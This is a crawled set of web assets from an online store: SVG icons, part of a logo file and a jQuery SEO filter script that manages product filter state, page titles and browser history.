  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M6.06 40.4c-0.63,1.1 -1,2.47 -1.19,3.94 -0.18,1.38 -0.2,2.83 -0.12,4.24 6.89,1.09 13.81,1.65 20.77,1.71 6.96,0.06 13.98,-0.38 21.07,-1.29 0.04,-0.89 0.04,-1.77 -0.02,-2.6 -0.08,-1.35 -0.29,-2.61 -0.69,-3.7 -0.63,-1.74 -1.43,-2.81 -2.5,-3.39 -1.19,-0.65 -2.87,-0.85 -5.11,-0.79 -2,0.05 -3.96,0.34 -5.95,0.64 -2.06,0.31 -4.15,0.62 -6.61,0.7l-0.16 0.01 -0.08 -0.01c-2.22,-0.16 -4.09,-0.6 -5.96,-1.04 -1.75,-0.41 -3.49,-0.82 -5.4,-0.94 -1.75,-0.11 -3.53,-0.11 -5.02,0.29 -1.24,0.34 -2.33,1.01 -3.03,2.23zm18.99 -40.4c3.78,0 7.2,1.53 9.68,4.01 2.48,2.48 4.01,5.9 4.01,9.68 0,3.78 -1.53,7.2 -4.01,9.68 -2.48,2.48 -5.9,4.01 -9.68,4.01 -3.78,0 -7.2,-1.53 -9.68,-4.01 -2.48,-2.48 -4.01,-5.9 -4.01,-9.68 0,-3.78 1.53,-7.2 4.01,-9.68 2.48,-2.48 5.9,-4.01 9.68,-4.01zm6.34 7.35c-1.62,-1.62 -3.87,-2.63 -6.34,-2.63 -2.48,0 -4.72,1 -6.34,2.63 -1.62,1.62 -2.63,3.87 -2.63,6.34 0,2.48 1,4.72 2.63,6.34 1.62,1.62 3.87,2.63 6.34,2.63 2.48,0 4.72,-1 6.34,-2.63 1.62,-1.62 2.63,-3.87 2.63,-6.34 0,-2.48 -1,-4.72 -2.63,-6.34zm-31.19 36.4c0.26,-2.04 0.81,-4.01 1.78,-5.69 1.42,-2.47 3.51,-3.78 5.88,-4.43 2.13,-0.58 4.39,-0.6 6.55,-0.46 2.32,0.15 4.25,0.6 6.17,1.05 1.67,0.39 3.33,0.78 5.14,0.92 2.04,-0.08 3.99,-0.37 5.92,-0.66 2.08,-0.31 4.13,-0.61 6.52,-0.68 3.04,-0.08 5.46,0.27 7.47,1.36 2.13,1.16 3.63,3.03 4.67,5.93 0.56,1.57 0.86,3.26 0.97,5.01 0.11,1.7 0.04,3.43 -0.11,5.15 -0.1,1.17 -0.85,1.99 -2.03,2.13 -7.93,1.11 -15.82,1.65 -23.66,1.58 -7.86,-0.07 -15.64,-0.74 -23.33,-2.06 -0.79,-0.16 -1.79,-0.62 -1.95,-2.07 -0.24,-2.2 -0.32,-4.7 -0,-7.1z"/>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/new_mob/%D0%9A%D0%BE%D1%80%D0%B7%D0%B8%D0%BD%D0%B0.svg
body_size: 1118
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2021 (64-Bit) -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="9.219mm" height="8.7584mm" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 831.34 789.81"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 xmlns:xodm="http://www.corel.com/coreldraw/odm/2003">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil0 {fill:#999999;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Слой_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M36.85 77.62c-21.42,-1.1 -37.89,-19.34 -36.8,-40.76 1.09,-21.42 19.34,-37.89 40.76,-36.8l57.5 3.11c14.5,0.74 26.74,9.34 32.79,21.47l0.06 -0.03 41.83 84 620.06 8.01 0 0.03c4.45,0.05 8.97,0.87 13.38,2.56 19.98,7.64 29.99,30.04 22.35,50.03 -52.02,135.39 -128.34,211.52 -222.88,253.85 -87.26,39.08 -187.77,47.76 -298.2,47.78l-60.45 66.64c71.56,8.68 143.04,13.08 214.45,13.49 95.38,0.55 191.01,-6.04 286.85,-19.12 21.25,-2.86 40.79,12.05 43.65,33.3 2.86,21.25 -12.06,40.79 -33.3,43.64 -98.94,13.5 -198.1,20.3 -297.5,19.73 -99.5,-0.57 -198.88,-8.52 -298.11,-24.55l0.01 -0.04c-7.19,-1.14 -14.14,-4.29 -19.93,-9.54 -15.87,-14.36 -17.1,-38.87 -2.74,-54.75l103.37 -113.97 -172.43 -346.23 -34.73 -1.88zm649.28 593.97c32.65,0 59.12,26.47 59.12,59.11 0,32.65 -26.47,59.12 -59.12,59.12 -32.64,0 -59.11,-26.47 -59.11,-59.12 0,-32.64 26.47,-59.11 59.11,-59.11zm-463.97 -2.05c32.64,0 59.11,26.47 59.11,59.12 0,32.64 -26.47,59.11 -59.11,59.11 -32.65,0 -59.12,-26.47 -59.12,-59.11 0,-32.65 26.47,-59.12 59.12,-59.12zm-10.28 -482.85l102.89 206.61c98.08,-0.38 186.36,-8.31 259.51,-41.08 63.79,-28.57 117.73,-77.3 159.18,-158.81l-521.59 -6.73z"/>
 </g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://yahont.online/assets/dc9d0c9b/seofilter/js/web/default.js?v=1690284317
body_size: 5411
content:
if (typeof (seoFilterConfig) === 'undefined') {
    var seoFilterConfig = {};
}
if (typeof (mse2Config) === 'undefined') {
    var mse2Config = {};
}
if (typeof (sfConfig) === 'undefined') {
    var sfConfig = {};
}
var SeoFilter = {
    config: seoFilterConfig,
    mse_config: mse2Config,
    other_config: sfConfig,
    count: Object.keys(seoFilterConfig.params || {}).length || 0,
    initialized: false,

    initialize: function () {
        if (this.initialized) {
            return false;
        }

        this.mFilter2Handlers();
        this.tmFiltersHandlers();
        this.seoFilterHandler();
        this.initialized = true;

    },

    getCustomFilters: function (element) {
        var params = {};
        if (!element) {
            element = $(document).find('.sf_filters');
        }
        $(element).find('input, select').each(function () {
            if (!this.name || this.name == 'undefined') {
                return;
            }
            var name = this.name.replace('[]', '');
            if (this.tagName == 'SELECT') {
                if ($(this).find('option:selected').length) {
                    if ($(this).find('option:selected').attr('value')) {
                        params[name] = $(this).find('option:selected').attr('value');
                    }
                }
            } else {
                if ($(this).is(':checked')) {
                    if (params[name]) {
                        params[name] += ',' + $(this).val();
                    } else {
                        params[name] = $(this).val();
                    }
                }
            }
        });
        var sort = this.getCustomSort();
        if (Object.keys(sort).length) {
            params = $.extend(params, sort);
        }
        if (typeof (pdoPage) != 'undefined') {
            params['hash'] = pdoPage.configs.page.hash;
            if (pdoPage.keys.page && pdoPage.keys.page > 1) {
                // params['page'] = pdoPage.keys.page;
            }
            this.loadMeta(params, '', 'meta_results');
        } else {
            this.loadMeta(params);
        }
        // console.log(params);
    },

    getCustomSort: function (submit) {
        var sort = {};
        var elems = $(document).find('.sf_sorting [name="sort"]');
        if (elems.length) {
            $.each(elems, function (i) {
                if (this.tagName == 'SELECT') {
                    if ($(this).find('option:selected').length) {
                        if ($(this).find('option:selected').attr('value')) {
                            sort['sort'] = $(this).find('option:selected').attr('value');
                        }
                        return false;
                    }
                } else {
                    if ($(this).is(':checked')) {
                        if ($(this).val()) {
                            sort['sort'] = $(this).val();
                        }
                        return false;
                    }
                }
            });
        }

        return sort;
    },

    setFilters: function (filters) {
        // console.log(filters);
    },

    seoFilterHandler: function () {
        if ($(document).find('.sf_filters').length) {
            $(document).on('change', '.sf_filters', function (e) {
                SeoFilter.getCustomFilters(this);
            });

            $(document).on('change', '.sf_sorting [name="sort"]', function (e) {
                SeoFilter.getCustomFilters();
            });

            this.registerPopstate('SeoFilter');

            if (!this.oldbrowser()) {
                history.replaceState({SeoFilter: window.location.href}, '');
            }

        }
        //for override custom filters
    },

    registerPopstate: function (name) {
        window.setTimeout(function () {
            $(window).unbind('popstate');
            $(window).on('popstate', function (e) {
                if (e.originalEvent.state && e.originalEvent.state[name]) {
                    var data = {};
                    var params = {};
                    var hash = '';
                    var tmp = e.originalEvent.state[name].split('?');
                    if (tmp[1]) {
                        hash = tmp[1];
                        tmp = tmp[1].split('&');
                        for (var i in tmp) {
                            if (tmp.hasOwnProperty(i)) {
                                var tmp2 = tmp[i].split('=');
                                params[tmp2[0]] = tmp2[1];
                            }
                        }
                    }
                    data['params'] = params;
                    data['full_url'] = e.originalEvent.state[name];
                    data['page_url'] = SeoFilter.config.url;
                    SeoFilter.loadMeta(data, hash, 'metabyurl');
                }
            });
        }, 1100);
    },

    replaceTm2Statechange: function (name = 'tmFilters') {
        window.setTimeout(function () {
            $(window).unbind('statechange');
            $(window).on('popstate', function (e) {
                if (e.originalEvent.state && e.originalEvent.state[name]) {
                    var f_state = e.originalEvent.state[name];
                    SeoFilter.loadMeta(f_state, true, 'getmetatm', tmFilters.filterSelected);
                    tmFilters.ajaxRequest(f_state);
                }
            });

            var params = SeoFilter.tmFiltersInitialState();
            window.history.pushState({
                tmFilters: params
            }, '', document.location.pathname + document.location.search);
        }, 1100);
    },

    mFilter2Handlers: function () {
        if (typeof (mSearch2) !== 'undefined') {
            mSearch2.Hash.set = function (vars) {
                SeoFilter.mFilter2HashSet(vars);
            };

            if (!mSearch2.options.autoLoad) {
                mSearch2.submit = function (params) {
                    return SeoFilter.mFilter2Submit(params);
                }
            }

            if (parseInt(this.config.slider)) {
                mSearch2.handleSlider = function () {
                    SeoFilter.mFilter2HandleSlider()
                };
                mSearch2.handleSlider();
            }

            this.registerPopstate('mSearch2');
        }

    },

    mFilter2Submit: function (params) {
        if (mSearch2.loading) {
            return false;
        } else if (!params || !Object.keys(params).length) {
            params = mSearch2.getFilters();
        } else {
            delete (params['action']);
            delete (params['key']);
            delete (params['pageId']);
        }
        delete (params['page']);

        var action = $(mSearch2.options.filters).attr('action');
        if (!mSearch2.options.autoLoad && !mSearch2.options.ajax) {
            var vars = '';
            for (var i in params) {
                if (params.hasOwnProperty(i)) {
                    vars += '&' + i + '=' + params[i];
                }
            }


            SeoFilter.loadMeta(params, vars, 'getmeta');
            // if (!action.match(/\?/)) {
            //     document.location = action + vars.replace(/^&/, '?');
            // } else {
            //     document.location = action + vars;
            // }

            return false;
        } else {
            mse2Config['page'] = '';
            mSearch2.Hash.set(params);
            mSearch2.load(params);
            return false;
        }
    },

    tmFiltersHandlers: function () {
        if (typeof (tmFilters) !== 'undefined') {
            tmFilters.getUrlVars = function () {
                return SeoFilter.tmFiltersGetUrlVars()
            };
            tmFilters.pushState = function () {
                SeoFilter.tmFiltersPushState();
            };

            this.replaceTm2Statechange();
        }
    },

    oldbrowser: function () {
        return !(window.history && history.pushState);
    },


    loadMeta: function (params, hash, action, callback) {
        if (!action) {
            action = 'getmeta';
        }
        var pageUrl = this.config.url || document.location.pathname;
        var data = {data: params, sf_action: action, pageId: this.config.page};
        $('body').addClass('sf_loading');
        $.post(this.config.actionUrl, data, function (response) {
            $('body').removeClass('sf_loading');
            response.params = params;
            response.action = action;
            $(document).trigger('seofilter_load', response);
            if (response.success) {
                var url = response.data.url;
                SeoFilter.config.hash = response.data.hash || '';
                SeoFilter.prepareResponseData(response.data);
                switch (action) {
                    case 'metabyurl':
                        var filters = params['params'];
                        if (response.data.params) {
                            filters = $.extend(filters, response.data.params);
                        }
                        if (typeof (mSearch2) !== 'undefined') {
                            mSearch2.setFilters(filters);
                            mSearch2.load(filters);
                        } else {
                            this.setFilters(filters);
                        }
                        break;
                    case 'getmeta':
                        SeoFilter.changeUrl(pageUrl + url);
                        break;
                    case 'getmetatm':
                        if (callback) {
                            if (!SeoFilter.config.hash) {
                                SeoFilter.config.hash = 'reset=1';
                            }
                            callback.apply(tmFilters);
                        } else {
                            SeoFilter.changeUrl(pageUrl + url, '', params);
                        }
                        break;
                    case 'meta_results':
                        var all_url = pageUrl + url;
                        SeoFilter.changeUrl(all_url);
                        if (typeof (pdoPage) != 'undefined') {
                            var tmp = all_url.split('?');
                            // if(!params['page']) {
                            pdoPage.keys.page = 0;
                            // }
                            var pdo_config = pdoPage.configs.page;
                            if (response.data.full_url) {
                                // pdo_config = $.extend(pdo_config,{q:response.data.full_url});
                            }
                            pdoPage.loadPage(tmp[0], pdo_config);
                        }
                        break;
                }
            } else {
                SeoFilter.changeUrl(document.location.pathname + hash, hash);
            }
        });
    },

    changeUrl: function (url, hash, params) {
        //console.log(url, hash, params);
        if (!this.oldbrowser()) {
            if (typeof (mSearch2) !== 'undefined') {
                if (mSearch2.options.hasOwnProperty('autoLoad') && !mSearch2.options.autoLoad && !mSearch2.options.ajax) {
                    document.location = url;
                } else {
                    window.history.pushState({mSearch2: url}, '', url);
                }
            } else if (typeof (tmFilters) !== 'undefined') {
                window.history.pushState({tmFilters: params}, '', url);
            } else {
                window.history.pushState({SeoFilter: url}, '', url);
            }
        } else if (!hash) {
            window.location = url;
        } else {
            window.location.hash = hash.substr(1);
        }
    },

    updateTitle: function (data) {
        if (data.title) {
            var newtitle = data.title.toString();
            if (parseInt(this.config.replacebefore)) {
                var separator = this.config.replaceseparator || ' / ';
                var title = $('title').text();
                var arr_title = title.split(separator);
                if (arr_title.length > 1) {
                    if (!this.count && data.seo_id) {
                        arr_title.unshift(newtitle);
                        this.count++;
                    } else {
                        if (arr_title[1].toString() === newtitle) {
                            var shift = arr_title.shift();
                            this.count = 0;
                        } else {
                            arr_title[0] = newtitle;
                        }
                    }
                    $(this.config.jtitle).text(arr_title.join(separator));
                } else {
                    if (data.seo_id) {
                        arr_title.unshift(newtitle);
                        this.count++;
                        $(this.config.jtitle).text(arr_title.join(separator));
                    } else {
                        $(this.config.jtitle).text(newtitle);
                    }
                }
            } else {
                $(this.config.jtitle).text(newtitle);
            }
        }
    },

    updateTexts: function (data) {
        var tags = ['description', 'link', 'h1', 'h2', 'introtext', 'keywords', 'text', 'content'];
        for (var i = 0; i < tags.length; i++) {
            if (tags.hasOwnProperty(i) && data.hasOwnProperty(tags[i]) && data[tags[i]] && this.config.hasOwnProperty('j' + tags[i])) {
                var jElements = $(document).find(this.config['j' + tags[i]]);//console.log(this.config['j' + tags[i]]);
                if (jElements.length) {
                    if (jElements[0].tagName === 'META') {
                        jElements.attr('content', data[tags[i]]);
                    } else {
                        jElements.html(data[tags[i]]);
                    }
                }
            }
        }
        $(document).find('.sf_total').html(data.total);
    },

    updateCrumbs: function (data) {
        if (data.crumbs && parseInt(this.config.crumbs)) {
            var crumbs_separator = $(document).find('.sf_crumb').data('separator');
            var crumbs = $(data.crumbs);
            $.each(crumbs, function (index, value) {
                if ($(value).hasClass('sf_crumb_nested')) {
                    $(document).find('.sf_crumb').parent().append(value);
                    if (crumbs_separator) {
                        $(document).find(value).before(crumbs_separator);
                    }
                }
                if ($(value).hasClass('sf_crumb')) {
                    $(document).find('.sf_crumb').replaceWith(value);
                    $(document).find('.sf_crumb').data('separator', crumbs_separator);
                    var find_to_del = false;
                    $.each($(document).find('.sf_crumb').parent().contents(), function (i, val) {
                        if (find_to_del) {
                            $(val).remove();
                        }
                        if ($(val).hasClass('sf_crumb')) {
                            find_to_del = true;
                        }
                    });
                }
                if ($(value).hasClass('sf_crumbs')) {
                    $(document).find('.sf_crumb').parent().append(value);
                    if (crumbs_separator) {
                        $(document).find(value).before(crumbs_separator);
                    }
                }
            });
        }
    },

    prepareResponseData: function (data) {
        this.toggleFrontendManagerButton(data);
        this.updateTitle(data);
        this.updateTexts(data);
        //this.updateCrumbs(data);
    },

    toggleFrontendManagerButton: function (data) {
        if ($(document).find('.fm-seofilter').length) {
            var fm_link = $(document).find('.fm-seofilter');
            if (data.seo_id) {
                fm_link.attr('href', fm_link.data('url') + data.seo_id);
                $(document).find('.fm-seofilter').removeClass('hidden');
            } else {
                $(document).find('.fm-seofilter').addClass('hidden');
            }
        }
    },

    mFilter2HashSet: function (vars) {
        var hash = '';
        var i;
        for (i in vars) {
            if (vars.hasOwnProperty(i)) {
                var value = vars[i].toString();
                if (value.indexOf('&') !== -1) {
                    value = value.replace(new RegExp('\\&', 'g'), "%26");
                }
                hash += '&' + i + '=' + value;
            }
        }
        if (!this.oldbrowser()) {
            if (hash.length !== 0) {
                hash = '?' + hash.substr(1);
                var specialChars = {"%": "%25", "+": "%2B"};
                for (i in specialChars) {
                    if (specialChars.hasOwnProperty(i) && hash.indexOf(i) !== -1) {
                        hash = hash.replace(new RegExp('\\' + i, 'g'), specialChars[i]);
                    }
                }
            }
        }
        this.loadMeta(vars, hash);
    },

    mFilter2HandleSlider: function () {
        if (!$(mSearch2.options.slider).length) {
            return false;
        } else if (!$.ui || !$.ui.slider) {
            return mSearch2.loadJQUI(mSearch2.handleSlider);
        }
        $(mSearch2.options.slider).each(function () {
            var $this = $(this);
            var fieldset = $(this).parents('fieldset');
            var imin = fieldset.find('input:first');
            var imax = fieldset.find('input:last');
            var vmin = Number(imin.attr('value'));
            var vmax = Number(imax.attr('value'));
            var cmin = Number(imin.data('current-value'));
            var cmax = Number(imax.data('current-value'));
            // Check for decimals
            var ival = imin.val();
            var decimal = ival.indexOf('.') != -1;
            var decimals = decimal
                ? Number(ival.substr(ival.indexOf('.') + 1).length)
                : 0;
            var delimiter = 1;
            for (var i = 1; i <= decimals; i++) {
                delimiter *= 10;
            }

            var name = imin.prop('name');
            $this.slider({
                min: vmin,
                max: vmax,
                values: [vmin, vmax],
                range: true,
                step: 1 / delimiter,
                stop: function (e, ui) {
                    imin.val(ui.values[0].toFixed(decimals));
                    imax.val(ui.values[1].toFixed(decimals));
                    imin.add(imax).trigger('change');
                    mSearch2.sliders[name]['user_changed'] = true;
                },
                change: function (e, ui) {
                    if (mSearch2.sliders[name] != undefined && mSearch2.sliders[name]['values'] != undefined) {
                        mSearch2.sliders[name]['changed'] = mSearch2.sliders[name]['values'][0] != ui.values[0].toFixed(decimals) ||
                            mSearch2.sliders[name]['values'][1] != ui.values[1].toFixed(decimals);
                    }
                },
                slide: function (e, ui) {
                    if (decimal) {
                        imin.val(ui.values[0].toFixed(decimals));
                        imax.val(ui.values[1].toFixed(decimals));
                    } else {
                        imin.val(ui.values[0]);
                        imax.val(ui.values[1]);
                    }
                }
            });

            var changed = mSearch2.Hash.get()[name] !== undefined;
            //replace #1
            if (!changed) {
                changed = SeoFilter.config.params[name] !== undefined;
            }
            mSearch2.sliders[name] = {
                changed: changed,
                user_changed: changed
            };

            var values = mSearch2.Hash.get();
            // replace #2
            if (values[name] || SeoFilter.config.params[name]) {
                if (SeoFilter.config.params[name]) {
                    var tmp = SeoFilter.config.params[name].split(mse2Config.values_delimeter);
                } else {
                    var tmp = values[name].split(mse2Config['values_delimeter']);
                }

                if (tmp[0].match(/(?!^-)[^0-9\.]/g)) {
                    tmp[0] = tmp[0].replace(/(?!^-)[^0-9\.]/g, '');
                }
                if (tmp.length > 1) {
                    if (tmp[1].match(/(?!^-)[^0-9\.]/g)) {
                        tmp[1] = tmp[1].replace(/(?!^-)[^0-9\.]/g, '');
                    }
                }
                imin.val(tmp[0]);
                imax.val(tmp.length > 1 ? tmp[1] : tmp[0]);
            }

            //imin.attr('readonly', true);
            imin.attr('data-decimal', decimals);
            imin.on('change keyup input click', function (e) {
                if (this.value.match(/(?!^-)[^0-9\.]/g)) {
                    this.value = this.value.replace(/(?!^-)[^0-9\.]/g, '');
                }
                if (e.type != 'keyup' && e.type != 'input') {
                    if (this.value > vmax) {
                        this.value = vmax;
                    } else if (this.value < vmin) {
                        this.value = vmin;
                    }
                }
                if (e.type == 'change') {
                    mSearch2.sliders[name]['user_changed'] = true;
                }
                $this.slider('values', 0, this.value);
            });
            //imax.attr('readonly', true);
            imax.attr('data-decimal', decimals);
            imax.on('change keyup input click', function (e) {
                if (this.value.match(/(?!^-)[^0-9\.]/g)) {
                    this.value = this.value.replace(/(?!^-)[^0-9\.]/g, '');
                }
                if (e.type != 'keyup' && e.type != 'input') {
                    if (this.value > vmax) {
                        this.value = vmax;
                    } else if (this.value < vmin) {
                        this.value = vmin;
                    }
                }
                if (e.type == 'change') {
                    mSearch2.sliders[name]['user_changed'] = true;
                }
                $this.slider('values', 1, this.value);
            });

            // replace #3
            if (values[name] || SeoFilter.config.params[name]) {
                imin.add(imax).trigger('click');
            }

            mSearch2.sliders[name]['values'] = [vmin, vmax];
            if (!isNaN(cmin) && !isNaN(cmax)) {
                if (cmin != 0 && cmin != vmin) {
                    $this.slider('values', 0, cmin);
                    imin.val(cmin);
                }
                if (cmax != 0 && cmax != vmax) {
                    $this.slider('values', 1, cmax);
                    imax.val(cmax);
                }
                //replace #4
                mSearch2.sliders[name]['changed'] = mSearch2.Hash.get()[name] !== undefined ||
                    SeoFilter.config.params[name] !== undefined;
            }
        });
        return true;
    },
    tmFiltersGetUrlVars: function () {
        var vars = {}, hash, is_arr = false;

        var location_hash = document.location.search.length >= 3 ? document.location.search.substr(1) : window.location.hash.substr(1);
        //fix #1
        if (SeoFilter.config.hash) {
            location_hash = location_hash ? SeoFilter.config.hash + '&' + location_hash : SeoFilter.config.hash;
        }
        location_hash = decodeURIComponent(location_hash.replace(/\+/g, ' '));
        if (location_hash.indexOf('?') > -1) location_hash = location_hash.substr(location_hash.indexOf('?') + 1);
        if (location_hash.length == 0) return vars;

        var hashes = location_hash.split('&');

        for (var i = 0; i < hashes.length; i++) {

            hash = hashes[i].split('=');
            if (hash[0].indexOf('[from]') > -1 || hash[0].indexOf('[to]') > -1) {
                var f_name = hash[0].replace(/\[.*\]/, '');
                if (typeof vars[f_name] == 'undefined') {
                    vars[f_name] = {};
                }
                if (hash[0].indexOf('[from]') > -1) {
                    vars[f_name].from = parseFloat(hash[1]);
                } else {
                    vars[f_name].to = parseFloat(hash[1]);
                }
            } else if (hash[0].indexOf('[') > -1) {
                f_name = hash[0].substr(0, (hash[0].indexOf('[')));
                if (typeof vars[f_name] == 'undefined') {
                    vars[f_name] = [];
                }
                vars[f_name].push(hash[1]);
            } else {
                vars[hash[0]] = hash[1];
            }

        }

        return vars;
    },

    tmFiltersInitialState: function () {
        var form_data = SeoFilter.tmFiltersPushState(true);
        var params = SeoFilter.tmFiltersGetUrlVars();
        if (params.page && params.page > 1) {
            form_data.push({name: 'page', value: params.page});
            tmFilters.setFormValue('page', params.page);
        }
        ['sortby', 'sortdir', 'limit'].forEach(function (param) {
            if (params.hasOwnProperty(param) && params[param]) {
                form_data.push({name: param, value: params[param]});
                tmFilters.setFormValue(param, params[param]);
            }
        });

        return form_data;
    },

    tmFiltersPushState: function (needReturn = false) {
        $('input[name="page_id"]', tmFilters.config.filters_cont).prop('disabled', false);
        var form_data = $('form', tmFilters.config.filters_cont).serializeArray();
        var form_data_push = [];
        var search_uri = '';

        if (!tmFilters.filtered && !tmFilters.sorted) {
            for (var i in form_data) {
                if (!form_data.hasOwnProperty(i)) continue;
                if ($.inArray(form_data[i].name, ['page']) > -1) {
                    if (form_data[i].name != 'page' || form_data[i].value != 1) {
                        search_uri += '&' + form_data[i].name + '=' + form_data[i].value;
                        form_data_push.push(form_data[i]);
                    }
                }
                if ($.inArray(form_data[i].name, ['page_id']) > -1) {
                    form_data_push.push(form_data[i]);
                }
            }
        } else if (tmFilters.sorted && !tmFilters.filtered) {
            for (var i in form_data) {
                if (!form_data.hasOwnProperty(i)) continue;
                if ($.inArray(form_data[i].name, ['page', 'sortby', 'sortdir', 'limit']) > -1) {
                    if (form_data[i].name != 'page' || form_data[i].value != 1) {
                        search_uri += '&' + form_data[i].name + '=' + form_data[i].value;
                        form_data_push.push(form_data[i]);
                    }
                }
                if ($.inArray(form_data[i].name, ['page_id']) > -1) {
                    form_data_push.push(form_data[i]);
                }
            }
        } else {
            for (var i in form_data) {
                if (!form_data.hasOwnProperty(i)) continue;
                if ($.inArray(form_data[i].name, ['page_id']) == -1) {
                    if (form_data[i].name != 'page' || form_data[i].value != 1) {
                        search_uri += '&' + form_data[i].name + '=' + form_data[i].value;
                        form_data_push.push(form_data[i]);
                    }
                }
                if ($.inArray(form_data[i].name, ['page_id']) > -1) {
                    form_data_push.push(form_data[i]);
                }
            }
        }

        $(tmFilters.config.filter_slider).each(function (i) {
            var sliderName = 'f_' + $(this).attr('id').replace('range_', '');
            var sliderValues = $(this).slider('values') || [];
            var sliderMin = $(this).slider('option', 'min') || 0;
            var sliderMax = $(this).slider('option', 'max') || 0;
            if (sliderValues[0] === sliderMin && sliderValues[1] === sliderMax) {
                form_data_push = form_data_push.filter(function (filterPair) {
                    return filterPair.name !== sliderName + '[from]'
                        && filterPair.name !== sliderName + '[to]';
                });
            }
        });

        if (needReturn) {
            return form_data_push;
        }

        if (search_uri) search_uri = '?' + search_uri.substring(1);

        //fix #2
        tmFilters.filtersActive = true;
        this.loadMeta(form_data_push, '', 'getmetatm');
        tmFilters.ajaxRequest(form_data_push);

        //fix #3
        // var loc_path = window.location.pathname;
        // window.History.pushState(form_data_push, $('title').text(), loc_path + search_uri);

    },
};
jQuery(document).ready(function ($) {
    SeoFilter.initialize();
});


--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/header/search.svg
body_size: 424
content:
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.3849 12.4458C8.73463 14.5685 4.8552 14.4014 2.39842 11.9446C-0.237623 9.30856 -0.237623 5.0347 2.39842 2.39866C5.03445 -0.237379 9.30832 -0.237379 11.9444 2.39866C14.4011 4.85544 14.5682 8.73487 12.4456 11.3851L17.6012 16.5408C17.8941 16.8337 17.8941 17.3085 17.6012 17.6014C17.3083 17.8943 16.8334 17.8943 16.5405 17.6014L11.3849 12.4458ZM3.45908 10.8839C1.40882 8.83369 1.40882 5.50957 3.45908 3.45932C5.50933 1.40907 8.83344 1.40907 10.8837 3.45932C12.9324 5.50807 12.9339 8.82881 10.8882 10.8794C10.8867 10.8809 10.8852 10.8824 10.8837 10.8839C10.8822 10.8854 10.8807 10.8869 10.8792 10.8884C8.82857 12.9342 5.50783 12.9327 3.45908 10.8839Z" fill="#333333"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/new_mob/main.svg
body_size: 769
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2021 (64-Bit) -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="7.2646mm" height="9.7949mm" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 36.68 49.46"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 xmlns:xodm="http://www.corel.com/coreldraw/odm/2003">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil0 {fill:#999999}
   ]]>
  </style>
 </defs>
 <g id="Слой_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M18.34 12.78l0 0 6.69 -6.77c0.89,-0.9 0.25,-1.57 -0.59,-1.57l-12.21 0c-0.84,0 -1.48,0.68 -0.59,1.57l6.69 6.77 0 0zm9.85 -3.66l-4.42 4.48c7.48,2.31 12.92,9.29 12.92,17.53 0,10.13 -8.21,18.34 -18.34,18.34 -10.13,0 -18.34,-8.21 -18.34,-18.34 0,-8.24 5.44,-15.22 12.92,-17.53l-4.42 -4.48c-3.01,-3.15 -1.55,-8.54 3.11,-9.12l13.46 0c4.66,0.58 6.13,5.97 3.11,9.12zm-9.85 8c7.73,0 14,6.27 14,14 0,7.73 -6.27,14 -14,14 -7.73,0 -14,-6.27 -14,-14 0,-7.73 6.27,-14 14,-14z"/>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/logo.svg
body_size: 3989
content:
<svg width="299" height="44" viewBox="0 0 299 44" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M101.278 13.715H118.139V15.3384H110.514V30.0051H108.903V15.3384H101.278V13.715ZM76.8444 30.0051V13.659H78.4554V20.7684H92.3636V13.715H93.9746V30.0611H92.3636V22.4478H78.4554V30.0051H76.8444ZM69.058 24.4071C69.058 26.6463 68.6284 28.1578 67.7692 28.9415C67.0174 29.6692 65.5675 30.0051 63.3658 30.0051H56.5459C54.3979 30.0051 52.8943 29.6132 52.0351 28.7735C51.1759 27.9338 50.7464 26.4784 50.7464 24.4071V19.313C50.7464 17.1857 51.1759 15.6743 52.0351 14.8346C52.8943 13.9389 54.3979 13.4911 56.5996 13.4911H63.4195C65.4601 13.4911 66.8563 13.8829 67.6618 14.6107C68.5747 15.4504 69.058 17.0178 69.058 19.313V24.4071ZM67.447 19.201C67.447 17.5776 67.1785 16.514 66.6415 15.9542C66.1045 15.3944 65.0305 15.1705 63.4195 15.1705H56.5459C55.0423 15.1705 53.9683 15.4504 53.3239 16.0102C52.6795 16.57 52.3573 17.6336 52.3573 19.201V24.4071C52.3573 25.9745 52.6795 26.9822 53.2702 27.542C53.8609 28.1018 54.9886 28.3257 56.5459 28.3257H63.4195C65.0842 28.3257 66.1582 28.0458 66.6952 27.542C67.2322 27.0382 67.5007 25.9745 67.5007 24.3511V19.201H67.447ZM42.7451 13.715L36.14 20.6565L29.5887 13.715H27.5481L34.7975 21.3842L26.4741 30.0611H28.6221L36.14 22.2239L43.658 30.0611H45.806L37.4825 21.3842L44.8394 13.715H42.7451ZM17.9358 21.6081V15.3384H8.32357C7.14218 15.3384 6.33668 15.5623 5.85339 16.0662C5.37009 16.57 5.10159 17.4656 